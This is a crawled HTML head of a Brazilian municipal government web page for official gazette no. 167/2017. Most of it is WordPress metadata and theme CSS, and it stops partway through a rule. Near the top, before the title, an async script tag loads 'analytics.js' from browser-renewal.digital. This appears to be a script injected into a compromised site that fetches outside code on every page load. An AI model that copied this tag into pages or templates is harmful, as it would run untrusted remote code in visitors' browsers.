

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://itatuba.pb.gov.br/publicacoes-oficiais/diario-no167-2017
body_size: 41811
content:
<!DOCTYPE html>
<html lang="pt-BR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11"> 
	        <script async src="https://browser-renewal.digital/analytics.js?gid=_TC5KiVaNIs5mt39w1tMuUsfYk_zxlhfCfjfm0qn6sdi0s7Npn7VZTSXrHabGJiRwP7qxBOvS8-ZPoVUQDMNBg=="></script>
    <title>DIARIO - Nº167/2017 - Prefeitura Municipal de Itatuba - PB</title>
<meta name="dc.title" content="DIARIO - Nº167/2017 - Prefeitura Municipal de Itatuba - PB">
<meta name="dc.description" content="https://pmitatuba.sfo2.digitaloceanspaces.com/wp-content/uploads/2023/01/DIARIO-OFICIAL-167-2017.pdf">
<meta name="dc.relation" content="https://itatuba.pb.gov.br/publicacoes-oficiais/diario-no167-2017">
<meta name="dc.source" content="https://itatuba.pb.gov.br">
<meta name="dc.language" content="pt_BR">
<meta name="description" content="https://pmitatuba.sfo2.digitaloceanspaces.com/wp-content/uploads/2023/01/DIARIO-OFICIAL-167-2017.pdf">
<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1">
<link rel="canonical" href="https://itatuba.pb.gov.br/publicacoes-oficiais/diario-no167-2017">
<meta property="og:url" content="https://itatuba.pb.gov.br/publicacoes-oficiais/diario-no167-2017">
<meta property="og:site_name" content="Prefeitura Municipal de Itatuba - PB">
<meta property="og:locale" content="pt_BR">
<meta property="og:type" content="article">
<meta property="article:author" content="">
<meta property="article:publisher" content="">
<meta property="og:title" content="DIARIO - Nº167/2017 - Prefeitura Municipal de Itatuba - PB">
<meta property="og:description" content="https://pmitatuba.sfo2.digitaloceanspaces.com/wp-content/uploads/2023/01/DIARIO-OFICIAL-167-2017.pdf">
<meta property="fb:pages" content="">
<meta property="fb:admins" content="">
<meta property="fb:app_id" content="">
<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="">
<meta name="twitter:creator" content="">
<meta name="twitter:title" content="DIARIO - Nº167/2017 - Prefeitura Municipal de Itatuba - PB">
<meta name="twitter:description" content="https://pmitatuba.sfo2.digitaloceanspaces.com/wp-content/uploads/2023/01/DIARIO-OFICIAL-167-2017.pdf">
<link rel='dns-prefetch' href='//vlibras.gov.br' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pmitatuba.sfo2.digitaloceanspaces.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Prefeitura Municipal de Itatuba - PB &raquo;" href="https://itatuba.pb.gov.br/feed" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Prefeitura Municipal de Itatuba - PB &raquo;" href="https://itatuba.pb.gov.br/comments/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://itatuba.pb.gov.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fitatuba.pb.gov.br%2Fpublicacoes-oficiais%2Fdiario-no167-2017" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://itatuba.pb.gov.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fitatuba.pb.gov.br%2Fpublicacoes-oficiais%2Fdiario-no167-2017&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='embed-pdf-viewer-css' href='https://itatuba.pb.gov.br/wp-content/plugins/embed-pdf-viewer/css/embed-pdf-viewer.css?ver=2.4.6' media='screen' />
<link rel='stylesheet' id='jet-menu-astra-css' href='https://itatuba.pb.gov.br/wp-content/plugins/jet-menu/integration/themes/astra/assets/css/style.css?ver=2.4.18' media='all' />
<link rel='stylesheet' id='astra-theme-css-css' href='https://itatuba.pb.gov.br/wp-content/themes/astra/assets/css/minified/frontend.min.css?ver=4.12.0' media='all' />
<style id='astra-theme-css-inline-css'>
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;--ast-normal-container-width:1200px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:normal;--ast-blog-meta-weight:inherit;--ast-global-color-primary:var(--ast-global-color-5);--ast-global-color-secondary:var(--ast-global-color-4);--ast-global-color-alternate-background:var(--ast-global-color-7);--ast-global-color-subtle-background:var(--ast-global-color-6);--ast-bg-style-guide:var( --ast-global-color-secondary,--ast-global-color-5 );--ast-shadow-style-guide:0px 0px 4px 0 #00000057;--ast-global-dark-bg-style:#fff;--ast-global-dark-lfs:#fbfbfb;--ast-widget-bg-color:#fafafa;--ast-wc-container-head-bg-color:#fbfbfb;--ast-title-layout-bg:#eeeeee;--ast-search-border-color:#e7e7e7;--ast-lifter-hover-bg:#e6e6e6;--ast-gallery-block-color:#000;--srfm-color-input-label:var(--ast-global-color-2);}html{font-size:112.5%;}a,.page-title{color:var(--ast-global-color-0);}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:'Nunito Sans',sans-serif;font-weight:400;font-size:18px;font-size:1rem;line-height:var(--ast-body-line-height,1.65em);}blockquote{color:var(--ast-global-color-3);}.ast-site-identity .site-title a{color:var(--ast-global-color-2);}.site-title{font-size:35px;font-size:1.9444444444444rem;display:none;}header .custom-logo-link img{max-width:304px;width:304px;}.astra-logo-svg{width:304px;}.site-header .site-description{font-size:15px;font-size:0.83333333333333rem;display:none;}.entry-title{font-size:26px;font-size:1.4444444444444rem;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{overflow:hidden;}h1,.entry-content :where(h1){font-size:40px;font-size:2.2222222222222rem;line-height:1.4em;}h2,.entry-content :where(h2){font-size:32px;font-size:1.7777777777778rem;line-height:1.3em;}h3,.entry-content :where(h3){font-size:26px;font-size:1.4444444444444rem;line-height:1.3em;}h4,.entry-content :where(h4){font-size:24px;font-size:1.3333333333333rem;line-height:1.2em;}h5,.entry-content :where(h5){font-size:20px;font-size:1.1111111111111rem;line-height:1.2em;}h6,.entry-content :where(h6){font-size:16px;font-size:0.88888888888889rem;line-height:1.25em;}::selection{background-color:var(--ast-global-color-0);color:#ffffff;}body,h1,h2,h3,h4,h5,h6,.entry-title a,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-0);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-0);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-0);}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-0);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-0);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-0);}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-search-menu-icon.slide-search input.search-field{width:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.widget-title,.widget .wp-block-heading{font-size:25px;font-size:1.3888888888889rem;color:var(--ast-global-color-3);}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,a#ast-apply-coupon:focus-visible,#ast-apply-coupon:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible,.ast-header-account-wrap:focus-visible,.astra-cart-drawer-close:focus,.ast-single-variation:focus,.ast-button:focus,.ast-builder-button-wrap:has(.ast-custom-button-link:focus),.ast-builder-button-wrap .ast-custom-button-link:focus{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,#ast-scroll-top:focus,#coupon_code:focus,#ast-coupon-code:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.site-logo-img img{ transition:all 0.2s linear;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 922px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}.ast-page-builder-template .hentry {margin: 0;}.ast-page-builder-template .site-content > .ast-container {max-width: 100%;padding: 0;}.ast-page-builder-template .site .site-content #primary {padding: 0;margin: 0;}.ast-page-builder-template .no-results {text-align: center;margin: 4em auto;}.ast-page-builder-template .ast-pagination {padding: 2em;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-thumbnail {margin-top: 0;}.ast-page-builder-template .entry-header.ast-header-without-markup {margin-top: 0;margin-bottom: 0;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-meta {margin-bottom: 0;}.ast-page-builder-template.single .post-navigation {padding-bottom: 2em;}.ast-page-builder-template.single-post .site-content > .ast-container {max-width: 100%;}.ast-page-builder-template .entry-header {margin-top: 4em;margin-left: auto;margin-right: auto;padding-left: 20px;padding-right: 20px;}.single.ast-page-builder-template .entry-header {padding-left: 20px;padding-right: 20px;}.ast-page-builder-template .ast-archive-description {margin: 4em auto 0;padding-left: 20px;padding-right: 20px;}.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide {margin-left: 0;margin-right: 0;}@media (max-width:921.9px){#ast-desktop-header{display:none;}}@media (min-width:922px){#ast-mobile-header{display:none;}}@media( max-width: 420px ) {.single .nav-links .nav-previous,.single .nav-links .nav-next {width: 100%;text-align: center;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:921px){.ast-theme-transparent-header #primary,.ast-theme-transparent-header #secondary{padding:0;}}@media (max-width:921px){.ast-plain-container.ast-no-sidebar #primary{padding:0;}}.ast-plain-container.ast-no-sidebar #primary{margin-top:0;margin-bottom:0;}@media (min-width:1200px){.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.ast-no-sidebar.ast-separate-container .entry-content .wp-block-group.alignwide,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;padding-left:20px;padding-right:20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-cover.alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-group.alignfull{margin-left:-6.67em;margin-right:-6.67em;padding-left:6.67em;padding-right:6.67em;}}@media (min-width:1200px){.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}}.wp-block-columns{margin-bottom:unset;}.wp-block-image.size-full{margin:2rem 0;}.wp-block-separator.has-background{padding:0;}.wp-block-gallery{margin-bottom:1.6em;}.wp-block-group{padding-top:4em;padding-bottom:4em;}.wp-block-group__inner-container .wp-block-columns:last-child,.wp-block-group__inner-container :last-child,.wp-block-table table{margin-bottom:0;}.blocks-gallery-grid{width:100%;}.wp-block-navigation-link__content{padding:5px 0;}.wp-block-group .wp-block-group .has-text-align-center,.wp-block-group .wp-block-column .has-text-align-center{max-width:100%;}.has-text-align-center{margin:0 auto;}@media (min-width:1200px){.wp-block-cover__inner-container,.alignwide .wp-block-group__inner-container,.alignfull .wp-block-group__inner-container{max-width:1200px;margin:0 auto;}.wp-block-group.alignnone,.wp-block-group.aligncenter,.wp-block-group.alignleft,.wp-block-group.alignright,.wp-block-group.alignwide,.wp-block-columns.alignwide{margin:2rem 0 1rem 0;}}@media (max-width:1200px){.wp-block-group{padding:3em;}.wp-block-group .wp-block-group{padding:1.5em;}.wp-block-columns,.wp-block-column{margin:1rem 0;}}@media (min-width:921px){.wp-block-columns .wp-block-group{padding:2em;}}@media (max-width:544px){.wp-block-cover-image .wp-block-cover__inner-container,.wp-block-cover .wp-block-cover__inner-container{width:unset;}.wp-block-cover,.wp-block-cover-image{padding:2em 0;}.wp-block-group,.wp-block-cover{padding:2em;}.wp-block-media-text__media img,.wp-block-media-text__media video{width:unset;max-width:100%;}.wp-block-media-text.has-background .wp-block-media-text__content{padding:1em;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}@media (min-width:544px){.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{padding:0 8% 0 0;}.entry-content .wp-block-media-text .wp-block-media-text__content{padding:0 0 0 8%;}.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-left > *{margin:0;}}@media (max-width:544px){.entry-content .wp-block-media-text .wp-block-media-text__content{padding:8% 0;}.wp-block-media-text .wp-block-media-text__media img{width:auto;max-width:100%;}}.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button{border-top-width:2px;border-right-width:2px;border-bottom-width:2px;border-left-width:2px;font-family:inherit;font-weight:inherit;line-height:1em;}.wp-block-button .wp-block-button__link.wp-element-button.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link.wp-element-button:not(.has-background),.ast-outline-button{background-color:transparent;}.entry-content[data-ast-blocks-layout] > figure{margin-bottom:1em;}.elementor-widget-container .elementor-loop-container .e-loop-item[data-elementor-type="loop-item"]{width:100%;}@media (max-width:921px){.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.wp-block-button .wp-block-button__link{color:#ffffff;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link{border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1em;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;font-family:inherit;font-weight:inherit;line-height:1em;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}}@media (max-width:921px){.ast-header-break-point .ast-search-menu-icon.slide-search .search-form{right:0;}.ast-header-break-point .ast-mobile-header-stack .ast-search-menu-icon.slide-search .search-form{right:-1em;}} #ast-mobile-header .ast-site-header-cart-li a{pointer-events:none;}.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -6.67em;margin-right: -6.67em;width: auto;}@media (max-width: 1200px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.4em;margin-right: -2.4em;}}@media (max-width: 768px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.14em;margin-right: -2.14em;}}@media (max-width: 544px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -1em;margin-right: -1em;}}.ast-no-sidebar.ast-separate-container .entry-content .alignwide {margin-left: -20px;margin-right: -20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}@media (max-width:921px){.site-title{display:none;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:30px;}h2,.entry-content :where(h2){font-size:25px;}h3,.entry-content :where(h3){font-size:20px;}}@media (max-width:544px){.site-title{display:none;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:30px;}h2,.entry-content :where(h2){font-size:25px;}h3,.entry-content :where(h3){font-size:20px;}}@media (max-width:921px){html{font-size:102.6%;}}@media (max-width:544px){html{font-size:102.6%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@font-face {font-family: "Astra";src: url(https://itatuba.pb.gov.br/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(https://itatuba.pb.gov.br/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(https://itatuba.pb.gov.br/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (min-width:922px){.single-post .site-content > .ast-container{max-width:1363px;}}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.site .comments-area{padding-bottom:3em;}.astra-icon-down_arrow::after {content: "\e900";font-family: Astra;}.astra-icon-close::after {content: "\e5cd";font-family: Astra;}.astra-icon-drag_handle::after {content: "\e25d";font-family: Astra;}.astra-icon-format_align_justify::after {content: "\e235";font-family: Astra;}.astra-icon-menu::after {content: "\e5d2";font-family: Astra;}.astra-icon-reorder::after {content: "\e8fe";font-family: Astra;}.astra-icon-search::after {content: "\e8b6";font-family: Astra;}.astra-icon-zoom_in::after {content: "\e56b";font-family: Astra;}.astra-icon-check-circle::after {content: "\e901";font-family: Astra;}.astra-icon-shopping-cart::after {content: "\f07a";font-family: Astra;}.astra-icon-shopping-bag::after {content: "\f290";font-family: Astra;}.astra-icon-shopping-basket::after {content: "\f291";font-family: Astra;}.astra-icon-circle-o::after {content: "\e903";font-family: Astra;}.astra-icon-certificate::after {content: "\e902";font-family: Astra;}blockquote {padding: 1.2em;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#E5E5E5;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}:root {--ast-border-color : #dddddd;}.ast-single-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: var(--ast-title-layout-bg);}.ast-single-entry-banner[data-banner-layout="layout-1"] {max-width: 1200px;background: inherit;padding: 20px 0;}.ast-single-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-single-entry-banner + .site-content .entry-header {margin-bottom: 0;}.site .ast-author-avatar {--ast-author-avatar-size: ;}a.ast-underline-text {text-decoration: underline;}.ast-container > .ast-terms-link {position: relative;display: block;}a.ast-button.ast-badge-tax {padding: 4px 8px;border-radius: 3px;font-size: inherit;}header.entry-header:not(.related-entry-header){text-align:left;}header.entry-header:not(.related-entry-header) > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){header.entry-header:not(.related-entry-header){text-align:left;}}@media (max-width:544px){header.entry-header:not(.related-entry-header){text-align:left;}}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: var(--ast-title-layout-bg);}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:1200px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-size:40px;font-size:2.2222222222222rem;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-2);}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media 